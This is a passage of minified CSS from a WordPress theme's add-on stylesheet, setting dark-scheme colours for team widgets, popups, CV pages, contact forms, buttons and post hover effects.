.social_icon{background-color:#ffffff}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#de2607}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#FFFFFF}.scheme_dark .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item:hover .social_icon{color:#ffffff;	background-color:#624BFF}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#e5e8eb}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#7E8283}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#624BFF}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#FFFFFF;	background-color:#000000}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#ffffff;	background-color:#624BFF}.scheme_dark .team_member_page .team_member_featured .team_member_avatar{border-color:#2F2F33}.scheme_dark .team_member_page .team_member_content{background-color:#1C1C1F}.scheme_dark .sc_team_short .sc_team_item_thumb{border-color:#FFFFFF}.scheme_dark .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#624BFF}.scheme_dark .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#ffffff}.scheme_dark .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#FFFFFF}.scheme_dark .sc_team.slider_container .swiper-pagination-bullet{border-color:#818588}.scheme_dark .sc_team.sc_team_short .sc_team_item_title a{color:#FFFFFF}.scheme_dark .sc_team.sc_team_short .sc_team_item_title a:hover{color:#F7BA45}.scheme_dark .sc_team.sc_team_short .sc_team_item_subtitle{color:#B3B6B8}.scheme_dark .mtphr-dnt-tick-contents .mtphr-dnt-tick,.scheme_dark .mtphr-dnt-tick-contents .mtphr-dnt-tick a,.scheme_dark .ditty-ticker__contents .ditty-item,.scheme_dark .ditty-ticker__contents .ditty-item a{background-color:#624BFF;	color:#ffffff}.scheme_dark .mtphr-dnt-tick-contents .mtphr-dnt-tick:nth-child(even),.scheme_dark .mtphr-dnt-tick-contents .mtphr-dnt-tick:nth-child(even) a,.scheme_dark .ditty-ticker__contents .ditty-item:nth-child(even),.scheme_dark .ditty-ticker__contents .ditty-item:nth-child(even) a{color:#000000}.scheme_dark .mtphr-dnt-tick-contents .mtphr-dnt-tick a:hover,.scheme_dark .ditty-ticker__contents .ditty-item a:hover{color:#F7BA45}.scheme_dark .mtphr-dnt-tick-contents .mtphr-dnt-tick:nth-child(even) a:hover,.scheme_dark .ditty-ticker__contents .ditty-item:nth-child(even) a:hover{color:#ffffff}.scheme_dark .mtphr-dnt-tick-contents,.scheme_dark .ditty-ticker__contents{background-color:#624BFF;	color:#ffffff}.scheme_dark .sport_page_list{border-color:#2F2F33}.scheme_dark .sport_page_list li+li{border-color:#2F2F33}.scheme_dark .sport_page_list li:nth-child(2n+1){background-color:#1C1C1F;	color:#ADADAD}.scheme_dark .trx_addons_scroll_to_top,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	background-color:#F7BA45}.scheme_dark .trx_addons_scroll_to_top:hover,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#000000;	background-color:#F7BA45}.scheme_dark .scroll_progress_wrap .scroll_progress_status{background-color:#FFFFFF}.scheme_dark .sc_layouts_popup,.scheme_dark.sc_layouts_popup,.scheme_dark .sc_layouts_panel,.scheme_dark.sc_layouts_panel,.scheme_dark .trx_addons_popup,.scheme_dark.trx_addons_popup{background-color:#000000;	color:#FFFFFF}.scheme_dark .sc_layouts_popup,.scheme_dark.sc_layouts_popup{background-color:#FFFFFF;	color:#000000}.scheme_dark .trx_addons_popup button.mfp-close{background-color:transparent;	color:#FFFFFF}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li{border-color:#1C1C1F}.scheme_dark button.mfp-close:after,.scheme_dark button.mfp-close:before{border-color:#FFFFFF}.scheme_dark .trx_addons_popup button.mfp-close:hover{background-color:transparent;	color:#624BFF}.scheme_dark button.mfp-close:hover:after,.scheme_dark button.mfp-close:hover:before{border-color:#624BFF}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#000000}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#000000}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#FFFFFF;	border-color:transparent}.scheme_dark .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#FFFFFF;	border-color:#FFFFFF}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#818588}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#FFFFFF;	border-color:#FFFFFF}.scheme_dark .sc_layouts_login_menu .menu-item:not(.menu-item-has-children) .trx_addons_login_link{color:#FFFFFF!important;	background-color:#1C1C1F}.scheme_dark .sc_layouts_login_menu .menu-item:not(.menu-item-has-children) .trx_addons_login_link:hover{color:#ffffff!important;	background-color:#624BFF}.scheme_dark .sc_layouts_login_menu .menu-item:not(.menu-item-has-children) .trx_addons_login_link:hover .sc_layouts_item_details_line2,.scheme_dark .sc_layouts_login_menu .menu-item:not(.menu-item-has-children) .trx_addons_login_link:hover .sc_layouts_item_details_line1{color:#ffffff!important}.scheme_dark .trx_addons_message_box_error{color:#ADADAD;	background-color:#000000;	border-color:#F7BA45}.scheme_dark .trx_addons_message_box_success{color:#ADADAD;	background-color:#000000;	border-color:#FFFFFF}.scheme_dark .trx_addons_message_box{color:#ADADAD;	background-color:#000000}.scheme_dark .trx_addons_profiler{background-color:#1C1C1F;	border-color:#ffffff}.scheme_dark .trx_addons_profiler_title{color:#FFFFFF}.scheme_dark .trx_addons_profiler table td,.scheme_dark .trx_addons_profiler table th{border-color:#ffffff}.scheme_dark .trx_addons_profiler table td{color:#ADADAD}.scheme_dark .trx_addons_profiler table th{background-color:#29292B;	color:#FFFFFF}.scheme_dark .sc_edd_add_to_cart_default,.scheme_dark .sc_edd_details{background-color:#1C1C1F;	border-color:#ffffff;	color:#ADADAD}.scheme_dark .sc_edd_add_to_cart_default a,.scheme_dark .sc_edd_details a{color:#624BFF}.scheme_dark .sc_edd_add_to_cart_default a:hover,.scheme_dark .sc_edd_details a:hover{color:#000000}.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"] + span:before{border-color:#ffffff}.scheme_dark .single-download .edd_download_purchase_form .trx_addons_edd_purchase_subtotal{border-color:#ffffff}.scheme_dark .trx_addons_cv,.scheme_dark .trx_addons_cv_body_wrap{color:#ADADAD;	background-color:#1C1C1F}.scheme_dark .trx_addons_cv a{color:#624BFF}.scheme_dark .trx_addons_cv a:hover{color:#000000}.scheme_dark .trx_addons_cv_header{background-color:#000000}.scheme_dark .trx_addons_cv_header_image img{border-color:#FFFFFF}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_text{color:#FFFFFF}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#FFFFFF}.scheme_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #000000}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#000000; text-shadow:1px 1px 3px #FFFFFF}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#F7BA45}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#818588;	background-color:#1C1C1F;	border-color:#000000}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#FFFFFF;	border-color:#1C1C1F}.scheme_dark .trx_addons_cv .trx_addons_cv_section_title,.scheme_dark .trx_addons_cv .trx_addons_cv_section_title a{color:#FFFFFF}.scheme_dark .trx_addons_cv_section_title.ui-state-active{border-color:#FFFFFF}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#818588}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#FFFFFF}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>*{color:#ADADAD}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#FFFFFF}.scheme_dark .trx_addons_pagination>span.active{color:#FFFFFF;	border-color:#FFFFFF}.scheme_dark .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#818588}.scheme_dark .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#FFFFFF}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_title{color:#FFFFFF}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#818588}.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#ffffff}.scheme_dark .trx_addons_cv_resume_item_meta{color:#FFFFFF}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#FFFFFF}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#624BFF}.scheme_dark .trx_addons_cv_resume_item_subtitle{color:#818588}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#FFFFFF}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#FFFFFF}.scheme_dark .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#818588}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#FFFFFF}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#F7BA45}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#F7BA45}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#FFFFFF}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#FFFFFF}.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#FFFFFF}.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#FFFFFF}.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#FFFFFF}.scheme_dark .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#FFFFFF}.scheme_dark .trx_addons_cv .trx_addons_contact_form_field_title{color:#FFFFFF}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#ffffff;	color:#ADADAD}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#29292B;	color:#FFFFFF}.scheme_dark .trx_addons_contact_form_field button{background-color:#FFFFFF;	border-color:#FFFFFF;	color:#000000}.scheme_dark .trx_addons_contact_form_field button:hover{color:#FFFFFF}.scheme_dark .trx_addons_contact_form_info_icon{color:#818588}.scheme_dark .trx_addons_contact_form_info_area{color:#FFFFFF}.scheme_dark .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#FFFFFF !important}.scheme_dark .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#FFFFFF}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#ffffff;	background-color:#1C1C1F}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#ffffff;	background-color:#29292B}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#624BFF !important;	background-color:#29292B}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#000000}.scheme_dark .trx_addons_range_slider_label_min{color:#ADADAD}.scheme_dark .trx_addons_range_slider_label_max{color:#ADADAD}.scheme_dark div.ui-slider{background-color:#1C1C1F;	border-color:#ffffff}.scheme_dark div.ui-slider .ui-slider-handle{border-color:#ffffff;	background-color:#29292B}.scheme_dark div.ui-slider .ui-slider-range{background-color:#29292B}.scheme_dark .elementor-shape .elementor-shape-fill{fill:#000000}.scheme_dark .elementor-divider-separator{border-color:#2F2F33}.scheme_dark .elementor-widget-video .elementor-custom-embed-image-overlay:hover .elementor-custom-embed-play i{color:#F7BA45}.scheme_dark .eael-tabs-content .socials_wrap .social_item .social_icon{color:#000000;	background:transparent}.scheme_dark .eael-tabs-content .socials_wrap .social_item:hover .social_icon{color:#F7BA45;	background:transparent}.scheme_dark .sidebar_hide .comments_form_wrap .must-log-in a{color:#ffffff}.scheme_dark .sidebar_hide .comments_form_wrap .must-log-in a:hover{color:#000000}.scheme_dark .editor-post-sidebar-holder{background-color:#1C1C1F}.scheme_dark .editor-post-sidebar-holder:before{color:#ADADAD}.scheme_dark.editor-block-list__layout{color:#ADADAD;	background-color:#000000}.scheme_dark.editor-block-list__layout p{color:#ADADAD}.scheme_dark .has-bg-color-color{color:#000000}.scheme_dark .has-bd-color-color{color:#2F2F33}.scheme_dark .has-text-color-color{color:#ADADAD}.scheme_dark .has-text-light-color{color:#818588}.scheme_dark .has-text-dark-color{color:#FFFFFF}.scheme_dark .has-text-link-color{color:#FFFFFF}.scheme_dark .has-text-hover-color{color:#F7BA45}.scheme_dark .has-text-link-2-color{color:#624BFF}.scheme_dark .has-text-hover-2-color{color:#F7BA45}.scheme_dark .has-text-link-3-color{color:#ffffff}.scheme_dark .has-text-hover-3-color{color:#404344}.scheme_dark .has-bg-color-background-color{background-color:#000000}.scheme_dark .has-bd-color-background-color{background-color:#2F2F33}.scheme_dark .has-text-color-background-color{background-color:#ADADAD}.scheme_dark .has-text-light-background-color{background-color:#818588}.scheme_dark .has-text-dark-background-color{background-color:#FFFFFF}.scheme_dark .has-text-link-background-color{background-color:#FFFFFF}.scheme_dark .has-text-hover-background-color{background-color:#F7BA45}.scheme_dark .has-text-link-2-background-color{background-color:#624BFF}.scheme_dark .has-text-hover-2-background-color{background-color:#F7BA45}.scheme_dark .has-text-link-3-background-color{background-color:#ffffff}.scheme_dark .has-text-hover-3-background-color{background-color:#404344}.scheme_dark .sc_button_hover_slide_left{background:linear-gradient(to right,	#F7BA45 50%,#FFFFFF 50%) no-repeat scroll right bottom / 210% 100% #FFFFFF !important}.scheme_dark .sc_button_hover_slide_right{background:linear-gradient(to left,	#F7BA45 50%,#FFFFFF 50%) no-repeat scroll left bottom / 210% 100% #FFFFFF !important}.scheme_dark .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#F7BA45 50%,#FFFFFF 50%) no-repeat scroll right bottom / 100% 210% #FFFFFF !important}.scheme_dark .sc_button_hover_slide_bottom{background:linear-gradient(to top,#F7BA45 50%,#FFFFFF 50%) no-repeat scroll right top / 100% 210% #FFFFFF !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#F7BA45 50%,#624BFF 50%) no-repeat scroll right bottom / 210% 100% #624BFF !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#F7BA45 50%,#624BFF 50%) no-repeat scroll left bottom / 210% 100% #624BFF !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#F7BA45 50%,#624BFF 50%) no-repeat scroll right bottom / 100% 210% #624BFF !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#F7BA45 50%,#624BFF 50%) no-repeat scroll right top / 100% 210% #624BFF !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#404344 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#404344 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#404344 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#404344 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#FFFFFF 50%,#FFFFFF 50%) no-repeat scroll right bottom / 210% 100% #FFFFFF !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#FFFFFF 50%,#FFFFFF 50%) no-repeat scroll left bottom / 210% 100% #FFFFFF !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#FFFFFF 50%,#FFFFFF 50%) no-repeat scroll right bottom / 100% 210% #FFFFFF !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#FFFFFF 50%,#FFFFFF 50%) no-repeat scroll right top / 100% 210% #FFFFFF !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_left{background:linear-gradient(to right,	#FFFFFF 50%,#818588 50%) no-repeat scroll right bottom / 210% 100% #818588 !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_right{background:linear-gradient(to left,	#FFFFFF 50%,#818588 50%) no-repeat scroll left bottom / 210% 100% #818588 !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#FFFFFF 50%,#818588 50%) no-repeat scroll right bottom / 100% 210% #818588 !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_bottom{background:linear-gradient(to top,#FFFFFF 50%,#818588 50%) no-repeat scroll right top / 100% 210% #818588 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#624BFF 50%,#FFFFFF 50%) no-repeat scroll right bottom / 210% 100% #FFFFFF !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#624BFF 50%,#FFFFFF 50%) no-repeat scroll left bottom / 210% 100% #FFFFFF !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#624BFF 50%,#FFFFFF 50%) no-repeat scroll right bottom / 100% 210% #FFFFFF !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#624BFF 50%,#FFFFFF 50%) no-repeat scroll right top / 100% 210% #FFFFFF !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#F7BA45 50%,#FFFFFF 50%) no-repeat scroll right bottom / 210% 100% #FFFFFF !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#F7BA45 50%,#FFFFFF 50%) no-repeat scroll left bottom / 210% 100% #FFFFFF !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#F7BA45 50%,#FFFFFF 50%) no-repeat scroll right bottom / 100% 210% #FFFFFF !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#F7BA45 50%,#FFFFFF 50%) no-repeat scroll right top / 100% 210% #FFFFFF !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#FFFFFF 50%,#624BFF 50%) no-repeat scroll right bottom / 210% 100% #624BFF !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#FFFFFF 50%,#624BFF 50%) no-repeat scroll left bottom / 210% 100% #624BFF !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#FFFFFF 50%,#624BFF 50%) no-repeat scroll right bottom / 100% 210% #624BFF !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#FFFFFF 50%,#624BFF 50%) no-repeat scroll right top / 100% 210% #624BFF !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#624BFF 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#624BFF 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#624BFF 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#624BFF 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#F7BA45 50%,#FFFFFF 50%) no-repeat scroll right bottom / 210% 100% #FFFFFF !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#F7BA45 50%,#FFFFFF 50%) no-repeat scroll left bottom / 210% 100% #FFFFFF !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#F7BA45 50%,#FFFFFF 50%) no-repeat scroll right bottom / 100% 210% #FFFFFF !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#F7BA45 50%,#FFFFFF 50%) no-repeat scroll right top / 100% 210% #FFFFFF !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#000000 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#624BFF !important}.scheme_dark .sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_slide_left.active,.scheme_dark .ui-state-active .sc_button_hover_slide_left,.scheme_dark .vc_active .sc_button_hover_slide_left,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_dark li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#000000 !important}.scheme_dark .sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_slide_right.active,.scheme_dark .ui-state-active .sc_button_hover_slide_right,.scheme_dark .vc_active .sc_button_hover_slide_right,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_dark li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#000000 !important}.scheme_dark .sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_slide_top.active,.scheme_dark .ui-state-active .sc_button_hover_slide_top,.scheme_dark .vc_active .sc_button_hover_slide_top,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_dark li.active .sc_button_hover_slide_top{background-position:right top !important; color:#000000 !important}.scheme_dark .sc_button_hover_slide_bottom:hover,.scheme_dark .sc_button_hover_slide_bottom.active,.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,.scheme_dark .vc_active .sc_button_hover_slide_bottom,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_dark li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#000000 !important}.scheme_dark .post_featured.hover_dots .icons span{background-color:#FFFFFF}.scheme_dark .post_featured.hover_dots .post_info{color:#ffffff}.scheme_dark .post_featured.hover_icon .icons a{color:#ffffff;	background-color:#624BFF}.scheme_dark .post_featured.hover_icon a:not(.slide_link):hover{color:#624BFF;	background-color:#ffffff}.scheme_dark .post_featured.hover_icons .icons a{color:#FFFFFF;	background-color:rgba(0,0,0,0.7)}.scheme_dark .post_featured.hover_icons a:hover{color:#FFFFFF;	background-color:#000000}.scheme_dark .post_featured.hover_fade .post_info,.scheme_dark .post_featured.hover_fade .post_info a,.scheme_dark .post_featured.hover_fade .post_info .post_meta_item{color:#624BFF}.scheme_dark .post_featured.hover_fade .post_info a:hover{color:#FFFFFF}.scheme_dark .post_featured.hover_slide .post_info,.scheme_dark .post_featured.hover_slide .post_info a,.scheme_dark .post_featured.hover_slide .post_info .post_meta_item{color:#624BFF}.scheme_dark 